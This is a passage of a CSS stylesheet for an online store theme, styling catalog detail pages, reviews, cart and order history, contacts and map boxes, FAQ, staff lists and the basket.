  font-size: 13px;
  vertical-align: top;
  background: url("images/dott.png") no-repeat;
  background-position: 0px 12px;
  background-repeat: repeat-x;
  width: 50%; /*border-bottom: 1px dotted #c3c3c3;*/
}
.catalog_detail .props_list td span {
  overflow-wrap: break-word;
  word-wrap: break-word;
  line-break: strict;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.catalog_detail .props_list td.char_value span {
  padding: 0px 0px 0px 10px;
  word-break: break-word;
}
.catalog_detail .props_list td.char_name span:after {
  /*border-bottom: 1px dotted #ccc;position: absolute;margin-left: 12px;height: 13px;content: '';width: 100%;*/
}
.props_list .hint {
  position: absolute;
  top: 0px;
  right: -10px;
}
.props_list .hint .icon {
  background: #e5e5e5;
  border-radius: 100%;
}

.catalog_detail .tabs_content .descr_div > div {
  padding-bottom: 4px;
}
.catalog_detail .tabs_content .descr_div .char_block {
  width: 50%;
  padding: 0px 40px 36px 0px;
  margin-bottom: 0;
}
.catalog_detail .tabs_content .descr_div .char_block.wide {
  width: 100%;
}
.catalog_detail .tabs_content .descr_div .char_block + .serv {
  padding: 0px 0px 0px 10px;
}
.catalog_detail .tabs_content .serv {
  width: 50%;
}
.catalog_detail .tabs_content .serv.block_view {
  padding: 0px;
}

.props_block .char {
  margin: 12px 0;
  display: inline-block;
  width: 15%;
  text-align: left;
  padding: 0px 10px 0px 0px;
  vertical-align: top;
}
.props_block .char_name {
  text-align: left;
  font-weight: 400;
  font-size: 12px;
}
.props_block .char_value {
  font-weight: 500;
  font-size: 14px;
}
.catalog_detail .tabs_content .props_block .char {
  font-size: 13px;
}
.catalog_detail .tabs_content .props_block .char .hint {
  position: absolute;
  top: 0px;
}
.catalog_detail .tabs_content .props_block .char .hint .icon {
  left: 0px;
  border-radius: 100%;
}
.catalog_detail .tabs_content .props_block .char .hint .tooltip {
  left: 0px;
}
.catalog_detail .tabs_content .props_block .char .hint .tooltip:after {
  left: 0px;
}
.catalog_detail .tabs_content .props_block .char .whint > span {
  padding-left: 20px;
}

/* .offers_table .property .whint{position:relative;padding-left:20px;}
.offers_table .property .hint{position:absolute;top:0px;left:0px;}
.offers_table .property .hint .icon{left:0px;border-radius:100%;}
.offers_table .property .hint .tooltip{left:-18px;} */

.catalog_detail .p_block .item-stock .value .store_view {
  border-bottom: 1px dotted;
}
.catalog_detail .item-stock .value .store_view:hover {
  color: #1d2029;
}

.catalog_detail .wrapp_docs {
  width: 25%;
  padding: 0px 20px 0px 0px;
}
.button.wicon i {
  background-position: -91px -206px;
  margin: 0px 10px 0px 5px;
}
.catalog_detail .show_btn {
  width: 15%;
  float: left;
}
.catalog_detail .form_wr {
  width: 85%;
  font-size: 12px;
  padding: 0px 0px 0px 21px;
  float: left;
}

.catalog_detail .buy_block .button.in-cart i {
  background-position: -36px -3px;
  margin-right: 10px;
  width: 12px;
}

.forms .text_block {
  width: 29%;
  font-size: 13px;
  padding: 0px 60px 0px 0px;
}
.forms .form_block {
  width: 71%;
}

.catalog_detail .info_item .middle_info .buy_block .sku_props {
  display: block;
}
.bx_item_detail_scu .bx_scu_scroller_container {
  margin-left: 2px;
}
.middle_info .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt_item {
  width: 46px;
  height: 46px;
  border: 2px solid #fff;
  line-height: 46px;
}
.middle_info .sku_props .bx_size_scroller_container,
.middle_info .sku_props .bx_scu_scroller_container {
  margin-top: 11px;
}
.middle_info .sku_props .wrapper_sku > div {
  margin-bottom: 15px;
}
.bx_catalog_item_scu .bx_item_detail_scu ul li .cnt_item.pp {
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  border-width: 2px;
}

/*bottom slider start*/
.bottom_slider .catalog_item {
  text-align: center;
}
.bottom_slider .catalog_item .cost.prices,
.wr .catalog_item .cost.prices {
  margin: 11px 0px 0px;
}
.bottom_slider .catalog_item .buttons_block {
  text-align: center;
}
.bottom_slider .catalog_item:hover .item_info {
  height: calc(100% - 185px) !important;
}
.bottom_slider .catalog_item .buttons_block .button {
  float: none;
}
/*bottom slider end*/

/*reviews*/
.reviews-reply-field .lhe-stat-toolbar-cont {
  border: 1px solid #e5e5e5;
  border-bottom-width: 0px;
  box-sizing: border-box;
  border-radius: 2px 2px 0px 0px;
  background-color: #f7f7f7;
}
.reviews-reply-field iframe {
  border: 1px solid #e5e5e5 !important;
  box-sizing: border-box;
  border-radius: 0px 0px 2px 2px;
  background-color: #f7f7f7;
}
.reviews-reply-field-upload {
  padding: 11px 0px 19px;
}
.forum-upload-file-attach {
  font-size: 13px;
}
.reviews-reply-field input[type="checkbox"] {
  display: none;
}
.filter label span {
  line-height: 14px;
}
.reviews-reply-field-settings {
  padding: 0px 0px 16px;
}
.reviews-post-reply-buttons {
  margin: 0px 0px 2px;
}
.reviews-reply-buttons .button:first-child {
  margin: 0px 13px 0px 0px;
}
.reviews-post-reply-buttons a {
  font-size: 11px;
}
.reviews-reply-header,
.reviews-reply-fields label {
  margin: 0px 0px 2px 0px;
  display: block;
}
.reviews-reply-fields {
  margin: 0px 0px 19px 0px;
}
.reviews-reply-field.reviews-reply-field-captcha
  .recaptcha_text.invisible
  label {
  display: none;
}
.reviews-reply-field.reviews-reply-field-captcha
  .recaptcha_text.invisible
  .g-recaptcha {
  margin: 20px 0px 5px;
}
.reviews-block-container {
  margin: 0px 0px 30px 0px;
}
.reviews-post-table {
  font-size: 12px;
  border-bottom: 1px solid #e5e5e5;
  width: 100%;
  margin: 0px 0px 13px;
}
.reviews-post-table thead td .message-post-date {
  line-height: 14px;
  padding-left: 16px;
  font-size: 10px;
  margin-left: 10px;
  display: inline-block;
}
.reviews-post-reply-buttons span.separator {
  background-color: #e0e0e0;
  display: inline-block;
  margin: 0 4px;
  height: 8px;
  line-height: 5px;
  width: 1px;
}
.reviews-post-table .reviews-text {
  margin: 3px 0px 3px;
}
.forum-quote {
  background: #f8f2d4;
  width: 100%;
  margin: 5px 0px 0px;
}
blockquote.bx-quote {
  background: #f8f2d4 !important;
}
.forum-quote tr th {
  text-indent: -9999px;
  display: none;
}
.forum-quote tbody tr td {
  border: 1px solid #dddddd;
  padding: 8px 13px 0px;
  background: url("images/font_quote.gif") no-repeat scroll -1px -1px;
}
.forum-quote tbody tr td a,
.reviews-header-title a {
  cursor: default;
}
.reviews-reply-field-captcha .text_block {
  padding: 0px 10px 0px 0px;
  font-size: 12px;
}
.reviews-reply-field-captcha .capch_block {
  padding: 17px 0px 0px;
  line-height: 0px;
}
div.reviews-header-box {
  color: #fff;
}
div.reviews-info-box,
.reviews-note-box {
  border: 1px solid #ddd;
  padding: 10px;
  margin: 0px 0px 20px;
}
div.reviews-code-box {
  font-size: 12px;
  width: 100%;
  border-width: 1px solid #ddd;
  background: #f8f2d4;
}
div.reviews-code-box ol,
div.reviews-code-box ol li,
div.reviews-code-box ol li span {
  margin: 0;
  padding: 0;
  border: none;
}
div.reviews-code-box ol {
  list-style: decimal;
  margin-left: 3em;
  padding: 0.5em 0;
}
div.reviews-code-box ol li {
  list-style: decimal-leading-zero;
  list-style-position: outside !important;
  padding: 0 0.5em 0 1.5em !important;
  margin: 0;
  line-height: 1.5em;
}
.reviews-note-box p {
  margin-bottom: 0px;
}
.reviews-note-box .reviews-note-error {
  color: #e62222;
}

/*order items*/
.bx_ordercart .module-cart thead tr td.item {
  text-align: center;
}
.bx_ordercart .module-cart table td.name-cell.no_img,
.bx_ordercart .module-cart table td.custom .no_img {
  padding-top: 8px;
}
.bx_ordercart .module-cart table td.cost-cell.no_img {
  padding-top: 9px;
}
.bx_ordercart .module-cart table td.cost-cell.notes.no_img {
  padding-top: 6px;
}
.bx_ordercart .module-cart table tbody td.custom {
  padding-top: 9px;
}
.bx_ordercart.basket_wrapp {
  margin: 0px;
}
.bx_ordercart .module-cart td {
  white-space: nowrap;
}
.bx_ordercart_order_sum {
  width: 100%;
  margin: 0px;
}
.bx_ordercart_order_sum td {
  font-size: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
.bx_ordercart_order_sum td.custom_t1 {
  width: 89%;
  padding: 0px 29px 0px 0px;
  text-align: right;
}
.bx_ordercart_order_sum td.fwb {
  font-weight: 600;
  vertical-align: top;
  padding-top: 5px;
}
.bx_ordercart_order_sum td.fwb strike {
  font-size: 12px;
  font-weight: 500;
}
.bx_section_bottom h3 {
  margin-bottom: 29px;
}
.bx_section_bottom .bx_block {
  margin-bottom: 20px;
}
.bx_ordercart_order_pay_center {
  text-align: right;
  margin: 0px 0px 5px;
}
.confirm .bx_section {
  padding-left: 88px;
}
.confirm h3 {
  position: relative;
  padding: 5px 0px 12px 0px;
}
.sale_order_full_table.pay {
  margin: 35px 0px 0px;
}
.confirm h5 {
  margin-bottom: 10px;
}
#order_form_div .confirm .button {
  font-size: 10px;
  padding-top: 11px;
  padding-bottom: 10px;
}
#order_form_div input[type="submit"] {
  font-size: 10px;
  padding: 11px 21px 10px 20px;
  text-transform: uppercase;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  outline: none;
  cursor: pointer;
  line-height: 16px;
  background: #ddd;
  color: #000;
  text-decoration: none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-align: center;
  display: inline-block;
  border: none;
  position: relative;
  font-family: "Ubuntu", Arial, Helvetica, sans-serif;
  letter-spacing: 0.4px;
}
.bx_ordercart_order_pay .bx_ordercart_order_pay_right {
  margin: 0px;
}

/*personal*/
.border_block {
  padding: 38px 43px;
  border: 1px solid #e5e5e5;
  position: relative;
}
.form-block-wr .main .iblock,
.soc-serv-main {
  font-size: 12px;
}
.form-block-wr .but-r {
  padding: 26px 0px 0px 0px;
}
.soc-serv-main .soc-serv-title-grey {
  padding: 0px 0px 14px;
}
.passw .text_block {
  padding-top: 35px;
}
.adaptive {
  display: none;
}

div.soc-serv-main tr.soc-serv-personal .soc-serv-name i {
  font-size: 12px;
}

.all_block_nav {
  display: inline-block;
  font-size: 12px;
  position: relative;
  top: -1px;
  padding-left: 10px;
}

/*history list*/
.filter_block {
  padding: 17px 24px 14px;
  overflow: hidden;
}
.filter_block ul {
  font-size: 0px;
  margin: 0px;
  float: left;
}
.filter_block ul li {
  font-size: 13px;
  display: inline-block;
  vertical-align: top;
  font-weight: 600;
  padding: 0px 25px 0px 0px;
}
.filter_block ul li:before {
  display: none;
}
.filter_block ul li:last-child {
  padding-right: 0px;
}
.filter_year {
  float: right;
  margin: -5px 0;
  width: 100px;
}
.filter_year .common_select .common_select-link {
  margin: 0;
}
.module-orders-list.colored thead td {
  padding-bottom: 9px;
}
.module-orders-list.colored tbody td {
  padding: 15px 5px 15px;
}
.module-order-history .module-orders-list .tr-d:hover td {
  background: #f7f7f7;
}
.module-orders-list.colored tbody td.not_payed {
  color: #e62222;
}
.module-orders-list.colored tbody td.payed,
.module-order-history .module-orders-list .status.delivered {
  color: #37ac09;
}
.module-orders-list .status.canceled {
  color: #e62222;
}
.module-orders-list.colored tbody td.price-cell,
.module-orders-list.colored tbody td.summ-cell,
.module-order-history.orderdetail .module-orders-list tr td.price {
  font-weight: 600;
  white-space: nowrap;
}
tr.drop td {
  border-top-width: 0px;
}
.module-order-history .empty_history {
  padding: 20px 0px;
}

/*history detail*/
.module-order-history.orderdetail .module-orders-list tr td {
  border: 1px solid #e5e5e5;
  padding: 11px 19px 14px;
  text-align: left;
}
.module-order-history.orderdetail .module-orders-list tr.title td {
  border: 0px;
  padding: 0px;
}
.module-order-history.orderdetail h4 {
  margin: 36px 0 27px;
}
.module-order-history.orderdetail .module-orders-list tr td.vimg {
  text-align: center;
  border-right-width: 0px;
}
.module-order-history.orderdetail .module-orders-list tr td.vimg + .vname {
  border-left-width: 0px;
}
.module-order-history .module-orders-list .drop-cell .not-payed .text {
  font-size: 13px;
  width: 73%;
  padding: 0px 10px 0px 0px;
}
.module-order-history .module-orders-list .drop-cell .not-payed .pays {
  width: 27%;
  text-align: right;
}
.module-order-history.orderdetail .result-row {
  margin: 19px 0px 0px;
}
.module-order-history.orderdetail .result-row .result {
  padding: 0px;
}
.module-order-history.orderdetail .result-row .result td {
  padding: 0px;
  border: 0px;
}
.module-order-history.orderdetail .module-orders-list thead tr td {
  padding: 8px 12px 9px;
  background: #f7f7f7;
  border-left-width: 0px;
  border-right-width: 0px;
}
.module-order-history.orderdetail .module-orders-list.goods tr td {
  border-left-width: 0px;
  border-right-width: 0px;
}
.module-order-history.orderdetail .module-orders-list.goods tr td:first-child {
  border-left-width: 1px;
}
.module-order-history.orderdetail .module-orders-list.goods tr td:last-child {
  border-right-width: 1px;
}
.module-order-history.orderdetail .module-orders-list tr td .bx_ol_sku_prop td {
  border: 0px;
  padding: 0px;
  font-size: 12px;
}

/*auth*/
.forgot {
  font-size: 12px;
  float: right;
}
.but-r .buttons {
  margin: 21px 0px 0px 0px;
}
.soc-serv-main .row {
  margin: 0px;
}
.bx-touch .fancybox-nav span {
  visibility: visible;
}
.back .back {
  margin: 10px 0px 0px;
  display: inline-block;
}

/* front-page sliders */
.specials_slider_wrapp,
.tab_slider_wrapp {
}

.specials_slider_wrapp ul.tabs_content,
.tab_slider_wrapp ul.tabs_content {
  margin: 1px -8px 20px -5px;
  padding: 0 8px 0px 5px;
}
.specials_slider_wrapp ul.tabs_content li.tab,
.tab_slider_wrapp ul.tabs_content li.tab {
  margin: 0 -5px;
  padding: 0 5px;
}

/* viewed product slider */
.common_product .content_inner {
  margin: -13px -13px 0;
  padding: 13px 13px 0;
}
.common_product .flex-viewport {
  margin: 0px -13px;
  padding: 0 13px;
}
.common_product .flex-viewport ul.slides {
  margin: 0px -13px;
  padding: 0 13px;
}

/*subscribe*/
.subscribe-edit .more_text_small {
  padding-left: 20px;
}
.subscribe-edit h5 {
  font-size: 13px;
  margin-bottom: 5px;
}
.data-table.top .left_blocks {
  width: 40%;
}
.data-table.top .right_blocks {
  width: 60%;
}

/*search*/
.search-page-wrap .form-control {
  float: left;
  margin: 0px 10px 0px 0px;
}

/*brands*/
.similar_products_wrapp h3 {
  margin-bottom: 37px;
  padding: 7px 0px 0px;
}
.similar_products_wrapp .slider_navigation.top_big {
  top: -66px;
}
.similar_products_wrapp .wrapper_block .all_wrapp {
  margin: 0px;
}
.similar_products_wrapp
  .wrapper_block
  .all_wrapp
  .catalog_item:hover
  .item_info {
  height: auto !important;
}
.similar_products_wrapp .wrapper_block .all_wrapp .like_icons {
  top: 0px;
  right: -10px;
}
.similar_products_wrapp .wrapper_block .all_wrapp .stickers {
  left: -24px;
  top: 0px;
}

/*articles*/
.row {
  margin: 30px -15px 0px -15px;
  font-size: 0px;
}
.row .item_block {
  padding: 0px 15px 0px 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.row .item_block > a {
  display: block;
  overflow: hidden;
}
.row .item_block > a img,
.articles-list.lists_block .item .left-data img {
  vertical-align: middle;
  max-height: 100%;
  max-width: 100%;
}
.articles-list.vertical .item {
  display: inline-block;
  vertical-align: top;
  width: 33.33%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  margin: 0px 0px 37px;
  overflow: hidden;
}
.articles-list.vertical .item_block.item {
  padding: 0px 15px 0px 15px;
  border-bottom-width: 0px;
  margin-top: 0px;
}
.articles-list.vertical .item_block.item .left-data {
  float: none;
  width: 100%;
  text-align: center;
  max-width: initial;
}
.articles-list.vertical .item_block.item .left-data a {
  height: 190px;
  line-height: 185px;
  margin: 0px 0px 14px;
}
.articles-list .item_block.item .left-data a {
  overflow: hidden;
}
.articles-list.vertical .item_block.item .left-data img {
  max-height: 100%;
  max-width: 100%;
}
.articles-list.vertical .item_block.item .right-data {
  float: none;
  width: 100%;
  text-align: left;
  margin: 0px;
}
.articles-list.vertical .item .date_small {
  margin: 0px 0px 5px;
}
.articles-list.vertical .item .item-title {
  margin-bottom: 7px;
}
.articles-list.vertical .item .item-title a span {
  font-size: 14px;
}
.articles-list.vertical .item_block.item .right-data .preview-text {
  margin: 0px;
  padding: 0px;
}

.articles-list.lists_block .item .left-data {
  max-width: 190px;
  width: 22%;
  text-align: center;
  display: inline-block;
  vertical-align: top;
}
.articles-list.lists_block.faq .item .left-data {
  max-width: 175px;
}
.articles-list.lists_block .item {
  margin-top: 30px;
  padding: 0px 0px 30px 0px;
  border-bottom: 1px solid #e5e5e5;
}
.articles-list.lists_block .item:first-child {
  margin-top: 0px;
}
.articles-list.lists_block .right-data {
  padding: 0 30px 2px;
  margin-left: 0;
  display: inline-block;
  vertical-align: top;
  width: 78%;
  box-sizing: border-box;
}
.articles-list.lists_block + .module-pagination {
  border-top-width: 0px;
  float: left;
  width: 100%;
}
.articles-list.lists_block .item .left-data img {
  max-height: initial;
}
.articles-list.lists_block.news {
  float: left;
  width: 100%;
  font-size: 0px;
}

.landing .articles-list.vertical {
  margin-top: 0px;
}
.landing .articles-list.vertical .item {
  width: 25%;
}

.content_wr_float {
  float: left;
  width: 100%;
}

.content_wr_float.with-share .back {
  float: left;
}
.content_wr_float.with-share .catalog_detail {
  float: right;
}

.right_side.wide {
  width: 230px;
}
.left_side.wide {
  padding-right: 240px;
}
.ask_small_block {
  border: 1px solid #e5e5e5;
}
.ask_small_block .ask_btn_block {
  padding: 29px 20px;
  text-align: center;
}
.ask_small_block .description {
  font-size: 13px;
  line-height: 18px;
  padding: 19px 24px 19px;
}

.ask_big_block {
  min-height: 30px;
  margin: 17px 0px 20px;
  border: 1px solid #e5e5e5;
  padding: 29px 40px;
}
.ask_big_block .ask_btn_block {
  float: left;
}
.ask_big_block .description {
  padding-left: 175px;
  line-height: 16px;
}

/*detail*/
.news_detail_wrapp.big .detail_picture_block {
  height: 188px;
  line-height: 185px;
  padding: 5px;
}
.margin.preview_text {
  margin: 0px 0px 36px;
}
.galley.row {
  margin: 0px -10px 0px -10px;
}
.galley.row .item_block {
  padding: 0px 10px 20px 10px;
  margin: 0px 0px 20px 0px;
}
.galley.row .item_block > a {
  height: 143px;
  line-height: 140px;
}
.left_side.wide .common_product .content_inner {
  margin-right: -16px;
}

/*vacancy*/
.job.border_block {
  margin: 0px 0px 37px;
}
.job.border_block .wrap_md > div {
  font-size: 13px;
}
.job.border_block .text {
  width: 57%;
  padding: 0px 46px 0px 0px;
}
.job.border_block .phone {
  width: 23%;
  padding: 0px 10px 0px 0px;
}
.job.border_block .phone .wrap_phones {
  overflow: hidden;
}
.job.border_block .medium {
  color: #888888;
  font-size: 12px;
  line-height: 15px;
  margin-bottom: 4px;
  display: inline-block;
  vertical-align: top;
}
.job.border_block .grey {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 23px;
  font-size: 13px;
  line-height: 20px;
  color: #383838;
}
.job.border_block .but {
  width: 20%;
  text-align: right;
}
.job.border_block .grey a {
  display: block;
}
.jobs_wrapp {
  border: 1px solid #e5e5e5;
}
h3.jobs {
  margin-bottom: 28px;
}
.jobs_wrapp .item:first-child {
  margin-top: 0;
  border-top-width: 0px;
}
.jobs_wrapp .item {
  border-top: 1px solid #e5e5e5;
}
.jobs_wrapp .item.opened {
  background: #f7f7f7;
}
.jobs_wrapp .item .name {
  cursor: pointer;
}
.jobs_wrapp .item .salary_wrapp {
  text-align: right;
}
.jobs_wrapp .item .salary {
  font-size: 14px;
  margin: 1px 0px 0px;
  padding: 0px 42px 0px 10px;
  white-space: nowrap;
  font-weight: 500;
}
.jobs_wrapp .item tr td {
  vertical-align: top;
  padding-top: 24px;
  padding-bottom: 18px;
}
.jobs_wrapp .item tr td:first-of-type {
  padding-left: 28px;
}
.jobs_wrapp .item tr td:last-of-type {
  padding-right: 19px;
}
.jobs_wrapp .item .name .title .salary {
  padding: 5px 0px 0px;
  display: none;
}
.jobs_wrapp .item .name .title h4 {
  margin: 0px;
  text-align: left;
}
.jobs_wrapp .item .item_title {
  font-size: 16px;
}
.jobs_wrapp .item .description_wrapp {
  margin: -7px 0px 0px;
  display: none;
  padding: 0px 19px 29px 28px;
}
.jobs_wrapp .item .description_wrapp .description {
  margin: 0px 0px 25px;
}
.jobs_wrapp .item .opener_icon {
  position: relative;
  top: -3px;
}

/* CONTACTS PAGE */
.contacts_map {
  margin-top: 4px;
  margin-bottom: 16px;
  position: relative;
  min-height: 400px;
}
.contacts_map:before {
  background: rgba(255, 255, 255, 0.55) url("images/map.png") no-repeat scroll
    center center;
  content: " ";
  height: 100%;
  left: 0;
  opacity: 0.07;
  position: absolute;
  top: 0;
  width: 100%;
}
.bx-google-map,
.bx-google-map {
  background-color: transparent !important;
}
.contacts_left {
  float: left;
  width: 270px;
}
.contacts_right {
  margin-left: 285px;
}
.contacts_right .fancy {
  display: inline-block;
  vertical-align: top;
  *display: inline;
  zoom: 1;
  width: 210px;
  height: 143px;
  margin: 0 20px 20px 0;
  float: left;
  text-align: center;
  line-height: 140px;
}
.contacts_right .fancy img {
  max-height: 100%;
  max-width: 100%;
  vertical-align: middle;
}
body .contacts_right blockquote {
  margin: 39px 0 34px;
}
.store_property {
  margin-bottom: 23px;
  word-break: break-word;
}
.store_property .title {
  color: #888888;
  font-size: 12px;
  line-height: 15px;
  margin-bottom: 4px;
}
.store_property .value {
  color: #383838;
  font-size: 13px;
  line-height: 20px;
}
.store_property .value a {
  display: block;
}

/* GOOGLE MAP */
.module-contacts-map-layout {
  position: relative;
  overflow: hidden;
}
.module-contacts-map-layout .map {
  height: 559px;
}
.module-contacts-map-layout .controls {
  position: absolute;
  z-index: 2;
  width: 29px;
  height: 57px;
  background: url("images/map_con.png") 0px 0px no-repeat;
  margin: -29px 0 0;
  right: 20px;
  top: 50%;
}
.module-contacts-map-layout .controls.left {
  left: 18px;
  top: 50%;
}
.module-contacts-map-layout .sh {
  width: 100%;
  height: 5px;
  z-index: 10;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.35);
  position: absolute;
  left: 0;
}
.module-contacts-map-layout .sh.top {
  top: -7px;
}
.module-contacts-map-layout .sh.bottom {
  bottom: -7px;
}
.module-map .controls .zoomIn,
.module-map .controls .zoomOut {
  height: 28px;
  cursor: pointer;
  font-size: 0px;
}
.module-map .infoBox {
  background: #ffffff none repeat scroll 0 0;
  left: 50%;
  position: absolute;
  top: auto;
  font-family: "Ubuntu", sans-serif;
}
.module-map .infoBox .wrap-big {
  padding: 25px 30px 30px;
  position: relative;
  width: 230px;
  color: #383838;
  line-height: 18px;
}
.module-map .infoBox .close_info {
  position: absolute;
  border-radius: 50%;
  cursor: pointer;
  font-size: 0;
  top: 6px;
  right: 5px;
  height: 15px;
  width: 15px;
  z-index: 6;
}
.module-map .infoBox .close_info:after {
  background: rgba(0, 0, 0, 0) url("images/svg/close_icons.svg") no-repeat
    scroll -2px -28px;
  position: absolute;
  content: " ";
  cursor: pointer;
  height: 7px;
  width: 7px;
  top: 4px;
  left: 4px;
  z-index: 7;
}
.module-map .infoBox .close_info:hover {
  background-color: grey;
}
.module-map .infoBox .close_info:hover:after {
  background-position: -22px -28px;
}
.module-map .infoBox .inner::after {
  background: rgba(0, 0, 0, 0) url("images/shadow.png") no-repeat scroll center
    top;
  bottom: -9px;
  height: 10px;
  left: 0;
  position: absolute;
  right: 0;
  content: " ";
  z-index: 60;
}
.module-map .infoBox b {
  font-size: 14px;
  line-height: 18px;
}
.module-map .infoBox .title {
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 11px;
}
.module-map .infoBox .metro,
.module-map .infoBox .schedule,
.module-map .infoBox .phone,
.module-map .infoBox .email {
  margin-bottom: 5px;
}
.module-map .infoBox .button {
  margin-top: 10px;
}
.module-map .infoBox .metro > i,
.shops.list .item .metro i,
.store_property.metro .value i,
.stores_list .store_text.metro .value i {
  background: rgba(0, 0, 0, 0) url("images/svg/icons_wish.svg") no-repeat scroll -1px -237px;
  display: block;
  float: left;
  height: 9px;
  margin: 5px 6px 0 0;
  width: 14px;
}

/* STORES - SHOPS */
.shops.list .item {
  position: relative;
  overflow: hidden;
  min-height: 69px;
  padding: 30px 0;
  border-top: 1px solid #e5e5e5;
  color: #383838;
}
.shops.list .item:first-of-type {
  border-top: none;
  padding-top: 14px;
}
.shops.list .item .image {
  width: 100px;
  position: absolute;
  left: 0;
  height: 69px;
  line-height: 66px;
  text-align: center;
}
.shops.list .item .image img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}
.shops.list .item.wi .image {
  display: none !important;
}
.shops.list .item .rubber {
  margin-left: 130px;
  overflow: hidden;
}
.shops.list .item .rubber > div {
  float: left;
  overflow: hidden;
  padding-top: 11px;
}
.shops.list .item.wi .rubber {
  margin-left: 0;
}
.shops.list .item .title_metro {
  width: 50%;
  margin-top: -1px;
  padding-right: 3%;
}
.shops.list .item .schedule_phone_email {
  width: 47%;
  font-size: 0px;
}
.shops.list .item .schedule {
  width: 60%;
  padding-right: 3%;
  display: inline-block;
  box-sizing: border-box;
  font-size: 13px;
  vertical-align: top;
}
.shops.list .item .phone_email {
  display: inline-block;
  width: 40%;
  font-size: 13px;
}
.shops.list .item .title {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
}
.shops.list .item .metro {
  margin-bottom: 5px;
}
.shops.list .item .metro i,
.store_property.metro .value i,
.stores_list .store_text.metro .value i {
  margin-top: 7px;
}
.shop.detail a.back {
  display: inline-block;
  font-weight: bold;
  margin-top: 35px;
}

/* FAQ */
.faq_ask {
  border: 1px solid #e5e5e5;
  padding: 44px;
}
.faq_ask .form .form_footer {
  margin-bottom: 0;
}
.button.faq_button {
  float: left;
  padding: 9px 18px 10px 39px;
  text-align: center;
  width: 97px;
  position: relative;
  white-space: nowrap;
}
.button.faq_button > span {
  display: inline;
}
.button.faq_button > span:last-of-type {
  display: none;
}
.button.faq_button.opened > span {
  display: none;
}
.button.faq_button.opened > span:last-of-type {
  display: inline;
}
.button.faq_button i {
  background: rgba(0, 0, 0, 0) url("images/arrows.png") repeat scroll 1px -441px;
  display: block;
  height: 9px;
  left: 18px;
  position: absolute;
  top: 13px;
  width: 12px;
}
.button.faq_button.opened i {
  background-position: -17px -441px;
}
.faq_desc {
  margin-left: 183px;
  margin-top: -4px;
}
.faq_ask .form {
  margin: 23px 0 0;
}
.faq_ask .form_head h4 {
  display: none;
}
.faq.list {
  margin: 36px 0 0;
}
.faq_section {
  border: 1px solid #e5e5e5;
  margin: 28px 0 26px;
}
.faq.list .item {
  padding: 19px 24px 22px;
  border-bottom: 1px solid #e5e5e5;
}
.faq.list .item:last-of-type {
  border: none;
}
.faq.list .item.opened {
  background-color: #f7f7f7;
}
.faq.list .item .q {
  font-weight: bold;
  position: relative;
}
.faq.list .item .q .opener_icon {
  position: absolute;
  right: -3px;
  top: -5px;
}
.faq.list .item .q a {
  display: block;
  padding: 0px 20px 0px 0px;
}
.faq.list .item .a {
  display: none;
  padding-top: 14px;
}

/* STAFF */
.staff.list .staff_section {
  border: 1px solid #e5e5e5;
  border-bottom: none;
  position: relative;
}
.staff.list .staff_section:last-of-type {
  border-bottom: 1px solid #e5e5e5;
}
.staff.list .staff_section_title {
  position: relative;
}
.staff.list .staff_section_title h4 {
  margin: 0;
}
.staff.list .staff_section_title a {
  display: block;
  padding: 25px 29px 27px;
}
.staff.list .staff_section_title .opener_icon {
  position: absolute;
  right: 21px;
  top: 18px;
}
.staff.list .staff_section.opened .staff_section_title {
  background-color: #f7f7f7;
}
.staff.list .staff_section_items {
  overflow: hidden;
}
.staff.list .staff_section .staff_section_items {
  display: none;
  border-top: 1px solid #e5e5e5;
  padding: 39px 39px 0;
}
.staff.list .item {
  position: relative;
  width: 50%;
  float: left;
  overflow: hidden;
  margin-bottom: 40px;
  box-sizing: border-box;
}
.staff.list .item:nth-child(2n + 1) {
  padding-right: 13px;
  clear: both;
}
.staff.list .item:nth-child(2n) {
  padding-left: 12px;
}
.staff.list .item .image {
  height: 170px;
  line-height: 167px;
  width: 170px;
  text-align: center;
  float: left;
}
.staff.list .item .image img {
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
}
.staff.list .item .info {
  margin-left: 195px;
}
.staff.list .item.wi .info {
  margin-left: 0;
}
.staff.list .item .name {
  color: #383838;
  font-size: 16px;
  font-weight: bold;
  margin: -4px 0 1px;
}
.staff.list .item .post {
  font-size: 12px;
}
.staff.list .item .phone {
  margin-top: 13px;
}
.staff.list .item .email {
  margin-top: 7px;
}
.staff.list .item .phone > div,
.staff.list .item .email > div {
  color: #383838;
  font-size: 12px;
  margin-bottom: -3px;
}

/*composite btn*/
#bx-composite-banner a.bx-composite-btn {
  border: 1px solid #e8e8e8;
  margin: 7px 0px 0px;
}
#bx-composite-banner {
  text-align: left;
}

/*basket*/
.empty_cart .card_popup_frame.popup .basket_empty {
  display: block;
}
.empty_cart .card_popup_frame.popup .total_wrapp {
  display: none;
}

.button_wrap .button,
body .wrapper .button {
  -webkit-appearance: none;
}
.iblock .icon_error_block {
  float: right;
}
.iblock .icon_error_block:after {
  display: none;
}
.icon_error_block {
  box-sizing: border-box;
  min-height: 34px;
  padding-left: 50px;
  position: relative;
  text-align: left;
  width: 100%;
}
.basket_fly .icon_error_block {
  width: inherit;
}
.basket_fly .module-cart .colored tfoot td.row_titles .item_title {
  margin-top: 2px;
}
.icon_error_block:after {
  background: #e62222 url("images/warning_white.png") 0px 0px no-repeat;
  top: 0px;
  height: 40px;
  width: 40px;
  left: 0;
  position: absolute;
  content: " ";
  z-index: 60;
  display: block;
}
.icon_error_block b {
  font-size: 15px;
}
.backet_back_wrapp .basket_back {
  display: inline-block;
  vertical-align: top;
}

.basket_print {
  display: inline-block;
  vertical-align: top;
  text-align: left;
  margin: 0px 15px 0px 0px;
}

.basket_print:hover {
  color: #383838;
}
